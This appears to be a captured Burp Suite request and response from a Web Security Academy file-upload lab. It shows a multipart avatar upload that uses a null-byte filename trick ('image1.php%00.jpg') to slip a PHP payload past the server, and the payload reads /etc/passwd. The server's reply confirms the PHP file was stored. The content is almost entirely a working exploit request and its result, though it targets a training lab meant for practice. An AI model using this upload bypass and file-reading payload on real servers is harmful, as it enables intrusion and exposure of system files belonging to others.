 Send Cancel Burp AI Target: https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqPzAffsL3ErtErmH
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af600db031e143e85c0bc2d009600a8.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqPzAffsL3ErtErmH
24 Content-Disposition: form-data; name="avatar"; filename="image1.php%00.jpg"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryqPzAffsL3ErtErmH
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 11 Aug 2026 14:39:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/image1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>